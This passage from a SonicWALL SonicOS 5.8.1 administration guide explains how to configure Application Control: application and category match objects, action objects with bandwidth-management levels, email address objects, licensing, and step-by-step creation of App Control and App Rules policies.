Application Filters
The Application tab provides a list of applications for selection. You can control which applications are
displayed by selecting one or more application categories, threat levels, and technologies. You can also search
for a keyword in all application names by typing it into the Search field near the top right of the display. For
example, type in bittorrent into the Search field and click the Search icon to to find multiple applications
with bittorrent (not case-sensitive) in the name.
When the application list is reduced to a list that is focussed on your preferences, you can select the
individual applications for your filter by clicking the Plus icon next to them, and then save your selections
as an application filter object with a custom name or an automatically generated name. Figure 14 shows the
screen with all categories, threat levels, and technologies selected, but before any individual applications
have been chosen.
Figure 14
Application Tab
Application Control
23
Using Application Control
As you select the applications for your filter, they appear in the Application Group field on the right. You
can edit the list in this field by deleting individual items or by clicking the eraser to delete all items. Figure 15
shows several applications in the Application Group field. The selected applications are also marked with
a green checkmark icon in the application list on the left side.
Figure 15
Application Group
When finished selecting the applications to include, you can type in a name for the object in the Match
Object Name field (first, clear the Auto-generate match object name checkbox) and click the Save
Application Match Object button. You will see the object name listed on the Firewall > Match Objects
page with an object type of Application List. This object can then be selected when creating an App Rules
policy.
Match Objects created using the Auto-generate match object name option display a tilde (~) as the first
character of the object name.
24
Application Control in SonicOS 5.8.1
Using Application Control
Category Filters
The Category tab provides a list of application categories for selection. You can select any combination of
categories and then save your selections as a category filter object with a custom name. Figure 16 shows the
screen with the description of the IM category displayed.
Figure 16
Category Tab
You can hover your mouse pointer over each category in the list to see a description of it. To create a custom
category filter object, simply type in a name for the object in the Match Object Name field (first, clear the
Auto-generate match object name checkbox), select one or more categories, and click the Save Category
Match Object button. You will see the object name listed on the Firewall > Match Objects page with an
object type of Application Category List. This object can then be selected when creating an App Rules
policy.
Match Objects created using the Auto-generate match object name option display a tilde (~) as the first
character of the object name.
Action Objects
Action Objects define how the App Rules policy reacts to matching events. You can choose a customizable
action or select one of the predefined, default actions.
The predefined actions are displayed in the App Control Policy Settings page when you add or edit a policy
from the App Rules page.
A number of BWM action options are also available in the predefined, default action list. The BWM action
options change depending on the Bandwidth Management Type setting on the Firewall Settings > BWM
page. If the Bandwidth Management Type is set to Global, all eight levels of BWM are available. If the
Bandwidth Management Type is set to WAN, the predefined actions list includes three levels of WAN BWM.
For more information about BWM actions, see the Actions Using Bandwidth Management section on
page 4.
Application Control
25
Using Application Control
Table 3 shows predefined default actions that are available when adding a policy.
Table 3
Always Available
Predefined Default Actions
If BWM Type = Global
If BWM Type = WAN
Reset / Drop
BWM Global-Realtime
WAN BWM High
No Action
BWM Global-Highest
WAN BWM Medium
Bypass DPI
BWM Global-High
WAN BWM Low
Packet Monitor
BWM Global-Medium High
BWM Global-Medium
BWM Global-Medium Low
BWM Global-Low
BWM Global-Lowest
The following customizable actions are displayed in the Add/Edit Action Object window when you click
Add New Action Object on the Firewall > Action Objects page:
Block SMTP Email - Send Error Reply
Disable Email Attachment - Add Text
Email - Add Text
FTP Notification Reply
HTTP Block Page
HTTP Redirect
Bandwidth Management
See Table 4 for descriptions of these action types.
Note that only the customizable actions are available for editing in the Action Object Settings window,
shown in Figure 17. The predefined actions cannot be edited or deleted. When you create a policy, the Policy
Settings screen provides a way for you to select from the predefined actions along with any customized
actions that you have defined.
Figure 17
26
Action Object Settings
Application Control in SonicOS 5.8.1
Using Application Control
Table 4 describes the available action types. You can view the settings by mousing over the Content column
of a BWM action on the Firewall > Action Objects page.
Table 4
Action Types
Predefined
or Custom
Action Type
Description
BWM Global-Realtime
Manages inbound and outbound bandwidth, can be
configured for guaranteed bandwidth in varying amounts
and maximum/burst bandwidth usage up to 100% of total
available bandwidth, sets a priority of zero.
Predefined
BWM Global-Highest
Manages inbound and outbound bandwidth, can be
configured for guaranteed bandwidth in varying amounts
and maximum/burst bandwidth usage up to 100% of total
available bandwidth, sets a priority of one.
Predefined
BWM Global-High
Predefined
Manages inbound and outbound bandwidth, can be
configured for guaranteed bandwidth in varying amounts
(default is 30%) and maximum/burst bandwidth usage up to
100% of total available bandwidth, sets a priority of two.
BWM Global-Medium High Manages inbound and outbound bandwidth, can be
configured for guaranteed bandwidth in varying amounts
and maximum/burst bandwidth usage up to 100% of total
available bandwidth, sets a priority of three.
Predefined
BWM Global-Medium
Predefined
Manages inbound and outbound bandwidth, can be
configured for guaranteed bandwidth in varying amounts
(default is 50%) and maximum/burst bandwidth usage up to
100% of total available bandwidth, sets a priority of four.
BWM Global-Medium Low
Manages inbound and outbound bandwidth, can be
configured for guaranteed bandwidth in varying amounts
and maximum/burst bandwidth usage up to 100% of total
available bandwidth, sets a priority of five.
BWM Global-Low
Predefined
Manages inbound and outbound bandwidth, can be
configured for guaranteed bandwidth in varying amounts
(default is 20%) and maximum/burst bandwidth usage up to
100% of total available bandwidth, sets a priority of six.
BWM Global-Lowest
Manages inbound and outbound bandwidth, can be
configured for guaranteed bandwidth in varying amounts
and maximum/burst bandwidth usage up to 100% of total
available bandwidth, sets a priority of seven.
Bypass DPI
Predefined
Bypasses Deep Packet Inspection components IPS, GAV,
Anti-Spyware and Application Control. This action persists
for the duration of the entire connection as soon as it is
triggered. Special handling is applied to FTP control
channels that are never bypassed for Application Control
inspection. This action supports proper handling of the FTP
data channel. Note that Bypass DPI does not stop filters that
are enabled on the Firewall Settings > SSL Control page.
No Action
Policies can be specified without any action. This allows log Predefined
only policy types.
Application Control
Predefined
Predefined
27
Using Application Control
Predefined
or Custom
Action Type
Description
Packet Monitor
Use the SonicOS Packet Monitor capability to capture the
Predefined
inbound and outbound packets in the session, or if mirroring
is configured, to copy the packets to another interface. The
capture can be viewed and analyzed with Wireshark.
Reset / Drop
For TCP, the connection will be reset. For UDP, the packet
will be dropped.
Predefined
WAN BWM High
Manages inbound and outbound bandwidth, can be
configured for guaranteed bandwidth in varying amounts
and maximum/burst bandwidth usage up to 100% of total
available bandwidth.
Predefined
WAN BWM Medium
Manages inbound and outbound bandwidth, can be
configured for guaranteed bandwidth in varying amounts
and maximum/burst bandwidth usage up to 100% of total
available bandwidth.
Predefined
WAN BWM Low
Manages inbound and outbound bandwidth, can be
configured for guaranteed bandwidth in varying amounts
and maximum/burst bandwidth usage up to 100% of total
available bandwidth.
Predefined
Block SMTP Email - Send
Error Reply
Blocks SMTP email and notifies the sender with a
customized error message.
Custom
Disable Email Attachment - Disables attachment inside of an email and adds customized Custom
Add Text
text.
Email - Add Text
Appends custom text at the end of the email.
Custom
FTP Notification Reply
Sends text back to the client over the FTP control channel
without terminating the connection.
Custom
HTTP Block Page
Allows a custom HTTP block page configuration with a
choice of colors.
Custom
HTTP Redirect
Provides HTTP Redirect functionality. For example, if
someone would like to redirect people to the Google Web
site, the customizable part will look like:
http://www.google.com
If an HTTP Redirect is sent from Application Control to a
browser that has a form open, the information in the form
will be lost.
Custom
Bandwidth Management
Allows definition of bandwidth management constraints
Custom
with same semantics as Access Rule BWM policy definition.
A priority setting of zero is the highest priority. Guaranteed bandwidth for all levels of BWM combined must
not exceed 100%.
For a Bandwidth Management Type of WAN, total available bandwidth is defined by the values entered for
Available Interface Egress/Ingress Bandwidth when configuring the WAN interface from the Network >
Interfaces page. See the Configuring Bandwidth Management on an Interface section on page 55 for more
information.
28
Application Control in SonicOS 5.8.1
Using Application Control
Email Address Objects
Application Control allows the creation of custom email address lists as email address objects. You can only
use email address objects in an SMTP client policy configuration. Email address objects can represent either
individual users or the entire domain. You can also create an email address object that represents a group
by adding a list of individual addresses to the object. This provides a way to easily include or exclude a group
of users when creating an SMTP client policy.
For example, you can create an email address object to represent the support group:
Figure 18
Email Address Object
After you define the group in an email address object, you can create an SMTP client policy that includes
or excludes the group.
Application Control
29
Using Application Control
In Figure 19, the settings exclude the support group from a policy that prevents executable files from being
attached to outgoing email. You can use the email address object in either the MAIL FROM or RCPT TO
fields of the SMTP client policy. The MAIL FROM field refers to the sender of the email. The RCPT TO
field refers to the intended recipient.
Figure 19
SMTP Client Policy
Although Application Control cannot extract group members directly from Outlook Exchange or similar
applications, you can use the member lists in Outlook to create a text file that lists the group members. Then
when you create an email address object for this group, you can use the Load From File button to import
the list from your text file. Be sure that each email address is on a line by itself in the text file.
30
Application Control in SonicOS 5.8.1
Using Application Control
Licensing Application Control
Application Intelligence and Control has two components:
The Intelligence component is licensed as App Visualization, and provides identification and
reporting of application traffic on the Dashboard > Real-Time Monitor and App Flow Monitor pages
in SonicOS 5.8.
The Control component is licensed as App Control, and allows you to create and enforce custom App
Control and App Rules policies for logging, blocking, and bandwidth management of application traffic
handled by your network.
App Visualization and App Control are licensed together in a bundle with other security services including
SonicWALL Gateway Anti-Virus (GAV), Anti-Spyware, and Intrusion Prevention Service (IPS).
Note
Upon registration on MySonicWALL, or when you load SonicOS 5.8 onto a registered
SonicWALL device, supported SonicWALL appliances begin an automatic 30-day trial
license for App Visualization and App Control, and application signatures are downloaded
to the appliance.
A free 30-day trial is also available for the other security services in the bundle, but it is not automatically
enabled as it is for App Visualization and App Control. You can start the additional free trials on the
individual Security Services pages in SonicOS, or on MySonicWALL.
Once the App Visualization feature is manually enabled on the Log > Flow Reporting page (see Figure 20),
you can view real-time application traffic on the Dashboard > Real-Time Monitor page and application
activity in other Dashboard pages for the identified/classified flows from the SonicWALL application
signature database.
Figure 20
Enabling App Visualization
Application Control
31
Using Application Control
To begin using App Control, you must enable it on the Firewall > App Control Advanced page. See
Figure 21.
Figure 21
Enabling App Control
To create policies using App Rules (included with the App Control license), select Enable App Rules on
the Firewall > App Rules page. See Figure 22.
Figure 22
Enabling App Rules for Policies
The SonicWALL Licensing server provides the App Visualization and App Control license keys to the
SonicWALL device when you begin a 30-day trial (upon registration) or purchase a Security Services license
bundle.
Licensing is available on www.mysonicwall.com on the Service Management - Associated Products page
under GATEWAY SERVICES.
The Security Services license bundle includes licenses for the following subscription services:
App Visualization
App Control
Gateway Anti-Virus
Gateway Anti-Spyware
Intrusion Prevention Service
Application signature updates and signature updates for other Security Services are periodically downloaded
to the SonicWALL appliance as long as these services are licensed.
32
Application Control in SonicOS 5.8.1
Using Application Control
Note
If you disable Visualization in the SonicOS management interface, application signature
updates are discontinued until the feature is enabled again.
When High Availability is configured between two SonicWALL appliances, the appliances can share the
Security Services license. To use this feature, you must register the SonicWALL appliances on
MySonicWALL as Associated Products. Both appliances must be the same SonicWALL model.
Note
For a High Availability pair, even if you first register your appliances on MySonicWALL, you
must individually register both the Primary and the Backup appliances from the SonicOS
management interface while logged into the individual management IP address of each
appliance. This allows the Backup unit to synchronize with the SonicWALL license server
and share licenses with the associated Primary appliance. When Internet access is
restricted, you can manually apply the shared licenses to both appliances.
Note
App Visualization and App Control are not supported on the SonicWALL TZ 200 or 100
series appliances. These features are supported on SonicWALL TZ 210 series appliances,
and on SonicWALL NSA appliances except the NSA 2400MX.
Using Application Control
You can configure Application Control in the user interface of the supported SonicWALL security
appliances. This section contains the following subsections:
Configuration Overview on page 34
Configuring App Control Global Settings on page 34
Configuring App Rules Global Settings on page 36
Configuring Policies with the Create Rule Button on page 37
Configuring Policies on App Control Advanced on page 42
Using the Application Control Wizard on page 49
Configuring Match Objects on page 51
Configuring Application List Objects on page 52
Configuring Action Objects on page 54
Configuring Application Layer Bandwidth Management on page 55
Configuring Email Address Objects on page 59
Configuring Policies on App Rules on page 60
Verifying Your Configuration on page 62
Application Control
33
Using Application Control
Configuration Overview
You must enable Application Control before you can use it. App Control and App Rules are both enabled
with global settings, and App Control must also be enabled on each network zone that you want to control.
More information about enabling the feature is provided in the Licensing Application Control section on
page 31.
You can configure App Control policies from the Dashboard > App Flow Monitor page by selecting one
or more applications or categories and then clicking the Create Rule button. A policy is automatically created
on the Firewall > App Rules page, and can be edited just like any other policy.
You can configure Application Control global policies for application categories, signatures, or specific
applications on the Firewall > App Control Advanced page. Corresponding match objects are created. You
can also configure match objects for these application categories, signatures, or specific applications on the
Firewall > Match Objects page. The match objects can be used in an App Rules policy, no matter how they
were created.
You can configure policies in App Rules using the wizard or manually on the Firewall > App Rules page.
The wizard provides a safe method of configuration and helps prevent errors that could result in
unnecessary blocking of network traffic. Manual configuration offers more flexibility for situations that
require custom actions or policies.
Configuring App Control Global Settings
The Firewall > App Control Advanced page provides the following global settings:
Enable App Control
Configure App Control Settings
Reset App Control Settings & Policies
App Control is a licensed service, and you must also enable it to activate the functionality.
Figure 23
App Control Global Settings
To enable App Control and configure the global settings:
Step 1
34
To globally enable App Control, select the Enable App Control checkbox.
Application Control in SonicOS 5.8.1
Using Application Control
Step 2
To enable App Control on a network zone, navigate to the Network > Zones page, and click the Configure
icon for the desired zone.
Step 3
Select the Enable App Control Service checkbox, then click OK.
Note
App Control policies are applied to traffic within a network zone only if you enable the App
Control Service for that zone. App Rules policies are independent, and not affected by the
App Control setting for network zones.
The Network > Zones page displays a green indicator in the App Control column for any zones that have
the App Control service enabled.
Application Control
35
Using Application Control
Step 4
You can configure a global exclusion list for App Control policies on the Firewall > App Control Advanced
page. To configure the exclusion list, click the Configure App Control Settings button. The App Control
Exclusion List window opens.
Step 5
To use the IPS exclusion list, which can be configured from the Security Services > Intrusion Prevention
page, select the Use IPS Exclusion List radio button.
Step 6
To use an address object for the exclusion list, select the Use Application Control Exclusion Address
Object radio button, and then select an address object from the drop-down list.
Step 7
Click OK.
Step 8
To reset App Control settings and policy configuration to the factory default values, click the Reset App
Control Settings & Policies button on the Firewall > App Control Advanced page, and then click OK in
the confirmation dialog box.
Configuring App Rules Global Settings
The Firewall > App Rules page contains two global settings:
36
Enable App Rules
Global Log Redundancy Filter
Application Control in SonicOS 5.8.1
Using Application Control
You must enable App Rules to activate the functionality. App Rules is licensed as part of App Control, which
is licensed on www.mysonicwall.com on the Service Management - Associated Products page under
GATEWAY SERVICES. You can view the status of your license at the top of the Firewall > App Rules page,
as shown in Figure 24.
Figure 24
App Rules Global Settings
To enable App Rules and configure the global settings:
Step 1
To enable App Rules, select the Enable App Rules checkbox.
Step 2
To log all policy matches, leave the Global Log Redundancy Filter field set to zero. To enforce a delay
between log entries for matches to the same policy, enter the number of seconds to delay.
Global log redundancy settings apply to all App Rules policies. If set to zero, a log entry is created for each
policy match found in passing traffic. Other values specify the minimum number of seconds between log
entries for multiple matches to the same policy. For example, a log redundancy setting of 10 will log no more
than one message every 10 seconds for each policy match. Log redundancy can also be set on a per-policy basis
in the Add/Edit Policy page where each individual policy configuration has its own log redundancy filter
setting that can override the global log redundancy filter setting.
Configuring Policies with the Create Rule Button
When displayed in list view, the Dashboard > App Flow Monitor page provides a Create Rule button that
allows you to create an App Control policy on the fly, as soon as you notice an application that you want to
control. You can create the policy for one or multiple applications, or for one or multiple categories. The
Create Rule feature allows you to select blocking, bandwidth management, or packet monitoring as the
action to take when the policy is triggered.
Creating a Policy for Applications
To configure a policy to control one or more applications using the Create Rule button:
Step 1
Navigate to the Dashboard > App Flow Monitor page and select the list view by clicking the
Application Control
button.
37
Using Application Control
Step 2
Select Application from the Group drop-down list.
Step 3
Select the checkbox for each application to include in the policy. Policies cannot be created for general type
applications, and you cannot mix service type and signature type applications in a single policy.
Step 4
Click the Create Rule button. The Create Rule window displays.
Step 5
The selected applications are listed at the top. The policy will match any of these applications, and a match
object will be created for them. To remove an application , click the X in that row.
Step 6
Under Please select an action, select one of the following:
Block The application(s) will be blocked by the firewall.
Bandwidth Manage The application(s) will have limited bandwidth according to the selected level.
The options here reflect the BWM values enabled in the Global Priority Queue on the Firewall Settings
> BWM page. If using the default BWM global settings, select one of the following levels of bandwidth
that applications can use:
BWM Global-High guarantees 30% of available bandwidth, maximum/burst of 100%
BWM Global-Medium guarantees 50% of available bandwidth, maximum/burst of 100%
BWM Global-Low guarantees 20% of available bandwidth, maximum/burst of 100%
38
Application Control in SonicOS 5.8.1
Using Application Control
The application(s) are subject to the Global BWM settings for Guaranteed and Maximum/Burst
bandwidth levels. You can easily view these settings by hovering your mouse pointer over the question
mark icon. A tooltip pops up with a table showing these values.
To make changes to the Global BWM settings, click Configure next to the Bandwidth Manage
option. This takes you to the Firewall Settings > BWM page, and cancels the Create Rule process. For
more information about Global BWM, see the Global Bandwidth Management Feature Module.
Packet Monitor Use the SonicOS Packet Monitor capability to capture the inbound and outbound
packets in the session for the selected applications, or if mirroring is configured, to copy the packets to
another interface. The capture can be viewed and analyzed with Wireshark. For more information, see
the Actions Using Packet Monitoring section on page 9.
Step 7
Click Create Rule. The names of the automatically created match object and policy are displayed.
Step 8
Click OK.
You can view the match object on the Firewall > Match Objects page, and see the policy on the Firewall >
App Rules page. The match object and policy names use a tilde (~) as the first character.
Application Control
39
Using Application Control
Creating a Policy for Categories
To configure a policy to control one or more application category using the Create Rule button:
40
Step 1
Navigate to the Dashboard > App Flow Monitor page and select the list view by clicking the
Step 2
Select Category from the Group drop-down list.
Step 3
Select the checkbox for each category to include in the policy.
Step 4
Click the Create Rule button. The Create Rule window displays.
Step 5
The selected categories are listed at the top. The policy will match any of these categories, and a match object
will be created for them. To remove a category, click the X in that row.
Application Control in SonicOS 5.8.1
button.
Using Application Control
Step 6
Under Please select an action, select one of the following:
Block The categories will be blocked by the firewall.
Bandwidth Manage The categories will have limited bandwidth according to the selected level.
The options here reflect the BWM values enabled in the Global Priority Queue on the Firewall Settings
> BWM page. If using the default BWM global settings, select one of the following levels of bandwidth
that applications in the categories can use:
BWM Global-High guarantees 30% of available bandwidth, maximum/burst of 100%
BWM Global-Medium guarantees 50% of available bandwidth, maximum/burst of 100%
BWM Global-Low guarantees 20% of available bandwidth, maximum/burst of 100%
The categories are subject to the Global BWM settings for Guaranteed and Maximum/Burst bandwidth
levels. You can easily view these settings by hovering your mouse pointer over the question mark icon.
A tooltip pops up with a table showing these values.
To make changes to the Global BWM settings, click Configure next to the Bandwidth Manage
option. This takes you to the Firewall Settings > BWM page, and cancels the Create Rule process. For
more information about Global BWM, see the Global Bandwidth Management Feature Module.
Packet Monitor Use the SonicOS Packet Monitor capability to capture the inbound and outbound
packets in the session for traffic in the selected categories, or if mirroring is configured, to copy the
packets to another interface. The capture can be viewed and analyzed with Wireshark. For more
information, see the Actions Using Packet Monitoring section on page 9.
Application Control
41
Using Application Control
Step 7
Click Create Rule. The names of the automatically created match object and policy are displayed.
Step 8
Click OK.
You can view the match object on the Firewall > Match Objects page, and see the policy on the Firewall >
App Rules page. The match object and policy names use a tilde (~) as the first character.
Configuring Policies on App Control Advanced
The Firewall > App Control Advanced page provides a way to configure global App Control policies to
block or log categories, applications, and signatures. Policies configured on this page are independent from
policies created on Firewall > App Rules, and do not need to be added to an App Rules policy to take effect.
You can configure the following settings on this page:
Select a category, an application, or a signature.
Select blocking, logging, or both as the action.
Specify users, groups, or IP address ranges to include in or exclude from the action.
Set a schedule for enforcing the controls.
While these application control settings are independent from App Rules policies, you can also create
application match objects for any of the categories, applications, or signatures available here, and use those
match objects in an App Rules policy. See the Application List Objects section on page 22 for more
information.
42
Application Control in SonicOS 5.8.1
Using Application Control
Configuring Application Control by Category
Category based configuration is the most broadly based method of policy configuration on the Firewall >
App Control Advanced page. The list of categories is available in the Category drop-down list, shown in
Figure 25.
Figure 25
List of Application Categories
To configure an App Control policy for an application category:
Step 1
Navigate to the Firewall > App Control Advanced page.
Step 2
Under App Control Advanced, select an application category from the Category drop-down list. A
Configure button appears to the right of the field as soon as a category is selected.
Step 3
Click the Configure button to open up the App Control Category Settings window for the selected
category.
Application Control
43
Using Application Control
Step 4
To block applications in this category, select Enable in the Block drop-down list.
Step 5
To create a log entry when applications in this category are detected, select Enable in the Log drop-down
list.
Step 6
To target the selected block or log actions to a specific user or group of users, select a user group or
individual user from the Included Users/Groups drop-down list. Select All to apply the policy to all users.
Step 7
To exclude a specific user or group of users from the selected block or log actions, select a user group or
individual user from the Excluded Users/Groups drop-down list. Select None to apply the policy to all
users.
Step 8
To target the selected block or log actions to a specific IP address or address range, select an Address Group
or Address Object from the Included IP Address Range drop-down list. Select All to apply the policy to
all IP addresses.
Step 9
To exclude a specific IP address or address range from the selected block or log actions, select an Address
Group or Address Object from the Excluded IP Address Range drop-down list. Select None to apply
the policy to all IP addresses.
Step 10 To enable this policy during specific days of the week and hours of the day, select one of the following
schedules from the Schedule drop-down list:
Always on Enable the policy at all times.
Work Hours Enable the policy Monday through Friday, 8:00 AM to 5:00 PM.
M-T-W-T-F 08:00 to 17:00 Enable the policy Monday through Friday, 8:00 AM to 5:00 PM.
After Hours Enable the policy Monday through Friday, 5:00 PM to 8:00 AM.
M-T-W-T-F 00:00 to 08:00 Enable the policy Monday through Friday, midnight to 8:00 AM.
M-T-W-T-F 17:00 to 24:00 Enable the policy Monday through Friday, 5:00 PM to midnight.
SU-S 00:00 to 24:00 Enable the policy at all times (Sunday through Saturday, 24 hours a day).
Weekend Hours Enable the policy Friday at 5:00 PM through Monday at 8:00 AM.
Step 11 To specify a delay between log entries for repetitive events, type the number of seconds for the delay into
the Log Redundancy Filter field.
Step 12 Click OK.
44
Application Control in SonicOS 5.8.1
Using Application Control
Configuring Application Control by Application
Application based configuration is the middle level of policy configuration on the Firewall > App Control
Advanced page, between the category based and signature based levels. A partial list of Gaming applications
is shown in Figure 26.
Figure 26
Partial List of Gaming Applications
This configuration method allows you to create policy rules specific to a single application if you want to
enforce the policy settings only on the signatures of this application without affecting other applications in
the same category.
To configure an App Control policy for a specific application:
Step 1
Navigate to the Firewall > App Control Advanced page.
Step 2
Under App Control Advanced, first select a category from the Category drop-down list.
Step 3
Next, select an application in this category from the Application drop-down list. A Configure button
appears to the right of the field as soon as an application is selected.
Application Control
45
Using Application Control
Step 4
Click the Configure button to open up the App Control App Settings window for the selected application.
The fields at the top of the window are not editable. These fields display the values for the Application
Category and Application Name. The application configuration parameters default to the current settings
of the category to which the application belongs. To retain this connection to the category settings for one
or more fields, leave this selection in place for those fields.
Step 5
To block this application, select Enable in the Block drop-down list.
Step 6
To create a log entry when this application is detected, select Enable in the Log drop-down list.
Step 7
To target the selected block or log actions to a specific user or group of users, select a user group or
individual user from the Included Users/Groups drop-down list. Select All to apply the policy to all users.
Step 8
To exclude a specific user or group of users from the selected block or log actions, select a user group or
user from the Excluded Users/Groups drop-down list. Select None to apply the policy to all users.
Step 9
To target the selected block or log actions to a specific IP address or address range, select an Address Group
or Address Object from the Included IP Address Range drop-down list. Select All to apply the policy to
all IP addresses.
Step 10 To exclude a specific IP address or address range from the selected block or log actions, select an Address
Group or Address Object from the Excluded IP Address Range drop-down list. Select None to apply
the policy to all IP addresses.
Step 11 To enable this policy during specific days of the week and hours of the day, select one of the following
schedules from the Schedule drop-down list:
Always on Enable the policy at all times.
Work Hours Enable the policy Monday through Friday, 8:00 AM to 5:00 PM.
M-T-W-T-F 08:00 to 17:00 Enable the policy Monday through Friday, 8:00 AM to 5:00 PM.
After Hours Enable the policy Monday through Friday, 5:00 PM to 8:00 AM.
M-T-W-T-F 00:00 to 08:00 Enable the policy Monday through Friday, midnight to 8:00 AM.
M-T-W-T-F 17:00 to 24:00 Enable the policy Monday through Friday, 5:00 PM to midnight.
SU-S 00:00 to 24:00 Enable the policy at all times (Sunday through Saturday, 24 hours a day).
Weekend Hours Enable the policy Friday at 5:00 PM through Monday at 8:00 AM.
Step 12 To specify a delay between log entries for repetitive events, type the number of seconds for the delay into
the Log Redundancy Filter field.
46
Application Control in SonicOS 5.8.1
Using Application Control
Step 13 To see detailed information about the application, click here in the Note at the bottom of the window.
Step 14 Click OK.
Configuring Application Control by Signature
Signature based configuration is the lowest, most specific, level of policy configuration on the Firewall >
App Control Advanced page.
Setting a policy based on a specific signature allows you to configure policy settings for the individual
signature without influence on other signatures of the same application.
To configure an App Control policy for a specific signature:
Step 1
Navigate to the Firewall > App Control Advanced page.
Step 2
Under App Control Advanced, first select a category from the Category drop-down list.
Step 3
Next, select an application in this category from the Application drop-down list.
Step 4
To display the specific signatures for this application, select Signature in the Viewed by drop-down list.
The Freestyle gaming application has two signatures.
Step 5
Click the Configure button in the row for the signature you want to work with. The App Control Signature
Settings window opens. The fields at the top of the window are not editable. These fields display the values
for the Signature Category, Signature Name, Signature ID, Priority, and Direction of the traffic in which this
signature can be detected.
Application Control
47
Using Application Control
The default policy settings for the signature are set to the current settings for the application to which the
signature belongs. To retain this connection to the application settings for one or more fields, leave this
selection in place for those fields.
Step 6
To block this signature, select Enable in the Block drop-down list.
Step 7
To create a log entry when this signature is detected, select Enable in the Log drop-down list.
Step 8
To target the selected block or log actions to a specific user or group of users, select a user group or
individual user from the Included Users/Groups drop-down list. Select All to apply the policy to all users.
Step 9
To exclude a specific user or group of users from the selected block or log actions, select a user group or
individual user from the Excluded Users/Groups drop-down list. Select None to apply the policy to all
users.
Step 10 To target the selected block or log actions to a specific IP address or address range, select an Address Group
or Address Object from the Included IP Address Range drop-down list. Select All to apply the policy to
all IP addresses.
Step 11 To exclude a specific IP address or address range from the selected block or log actions, select an Address
Group or Address Object from the Excluded IP Address Range drop-down list. Select None to apply
the policy to all IP addresses.
Step 12 To enable this policy during specific days of the week and hours of the day, select one of the following
schedules from the Schedule drop-down list:
48
Always on Enable the policy at all times.
Work Hours Enable the policy Monday through Friday, 8:00 AM to 5:00 PM.
M-T-W-T-F 08:00 to 17:00 Enable the policy Monday through Friday, 8:00 AM to 5:00 PM.
After Hours Enable the policy Monday through Friday, 5:00 PM to 8:00 AM.
M-T-W-T-F 00:00 to 08:00 Enable the policy Monday through Friday, midnight to 8:00 AM.
Application Control in SonicOS 5.8.1
Using Application Control
M-T-W-T-F 17:00 to 24:00 Enable the policy Monday through Friday, 5:00 PM to midnight.
SU-S 00:00 to 24:00 Enable the policy at all times (Sunday through Saturday, 24 hours a day).
Weekend Hours Enable the policy Friday at 5:00 PM through Monday at 8:00 AM.
Step 13 To specify a delay between log entries for repetitive events, type the number of seconds for the delay into
the Log Redundancy Filter field.
Step 14 To see detailed information about the signature, click here in the Note at the bottom of the window.
Step 15 Click OK.
Using the Application Control Wizard
The Application Control wizard provides safe configuration of App Control policies for many common use
cases, but not for everything. If at any time during the wizard you are unable to find the options that you
need, you can click Cancel and proceed using manual configuration. To use the wizard to configure
Application Control, perform the following steps:
Step 1
Login to the SonicWALL security appliance.
Step 2
In the SonicWALL banner at the top of the screen, click the Wizards icon. The wizards Welcome screen
displays.
Step 3
Select the Application Control Wizard radio button and then click Next.
Step 4
In the Application Control Wizard Introduction screen, click Next.
Step 5
In the Application Control Policy Type screen, click a selection for the policy type, and then click Next.
You can choose among SMTP, incoming POP3, Web Access, or FTP file transfer. The policy that you
create will only apply to the type of traffic that you select. The next screen will vary depending on your
choice here.
Step 6
In the Select <your choice> Rules for Application Control screen, select a policy rule from the choices
supplied, and then click Next.
Depending on your choice in the previous step, this screen is one of four possible screens:
Step 7
Select SMTP Rules for Application Control
Select POP3 Rules for Application Control
Select Web Access Rules for Application Control
Select FTP Rules for Application Control
The screen displayed here will vary depending on your choice of policy rule in the previous step. For the
following policy rules, the wizard displays the Set Application Control Object Keywords and Policy
Direction screen on which you can select the traffic direction to scan, and the content or keywords to
match.
All SMTP policy rule types except Specify maximum email size
All POP3 policy rule types
All Web Access policy rule types except Look for usage of certain web browsers and Look for usage
of any web browser, except the ones specified
All FTP policy types except Make all FTP access read-only and Disallow usage of SITE command
In the Set Application Control Object Keywords and Policy Direction screen, perform the following
steps:
In the Direction drop-down list, select the traffic direction to scan from the drop-down list. Select one
of Incoming, Outgoing, or Both.
Application Control
49
Using Application Control
Do one of the following:
Note
If you selected a choice with the words except the ones specified in the
previous step, content that you enter here will be the only content that does not
cause the action to occur. See Negative Matching on page 21.
In the Content text box, type or paste a text or hexadecimal representation of the content to match,
and then click Add. Repeat until all content is added to the List text box.
To import keywords from a predefined text file that contains a list of content values, one per line,
click Load From File.
Click Next.
If you selected a policy type in the previous step that did not result in the Set Application Control Object
Keywords and Policy Direction screen with the standard options, the wizard displays a screen that allows
you to select the traffic direction, and certain other choices depending on the policy type.
Step 8
In the Direction drop-down list, select the traffic direction to scan.
SMTP: In the Set Maximum Email Size screen, in the Maximum Email Size text box, enter the
maximum number of bytes for an email message.
Web Access: In the Application Control Object Settings screen, the Content text box has a
drop-down list with a limited number of choices, and no Load From File button is available. Select a
browser from the drop-down list.
FTP: In the special-case Set Application Control Object Keywords and Policy Direction screen,
you can only select the traffic direction to scan.
Click Next.
In the Application Control Action Settings screen, select the action to take when matching content is
found in the specified type of network traffic, and then click Next.
You will see one or more of the following choices depending on the policy type, as shown below:
Step 9
Policy Type
Available Action
All Types
Log Only
All Types
Bypass DPI
SMTP
Blocking Action - block and send custom email reply
SMTP
Blocking Action - block without sending email reply
SMTP
Add Email Banner (append text at the end of email)
POP3
Blocking Action - disable attachment and add custom text
Web Access
Blocking Action - custom block page
Web Access
Blocking Action - redirect to new location
Web Access
Blocking Action - Reset Connection
Web Access
Manage Bandwidth
In the second Application Control Action Settings screen (if it is displayed), in the Content text box, type
the text or URL that you want to use, and then click Next.
The second Application Control Action Settings screen is only displayed when you selected an action in
the previous step that requires additional text. For a Web Access policy type, if you selected an action that
redirects the user, you can type the new URL into the Content text box.
50
Application Control in SonicOS 5.8.1
Using Application Control
Step 10 In the Select Name for Application Control Policy screen, in the Policy Name text box, type a
descriptive name for the policy, and then click Next.
Step 11 In the Confirm Policy Settings screen, review the displayed values for the new policy and do one of the
following:
To create a policy using the displayed configuration values, click Apply.
To change one or more of the values, click Back.
To exit the wizard without creating the policy, click Cancel.
Step 12 In the Application Control Policy Complete screen, to exit the wizard, click Close.
Note
You can configure Application Control policies without using the wizard. When configuring
manually, you must remember to configure all components, including match objects,
actions, email address objects if required, and finally, a policy that references them.
Configuring Match Objects
This section describes how to manually create a match object.
For detailed information about match object types, see Match Objects on page 16.
To configure a match object, perform the following steps:
Step 1
In the navigation pane on the left side, click Firewall and then click Match Objects.
Step 2
In the Match Objects screen, click Add New Match Object.
Application Control
51
Using Application Control
Step 3
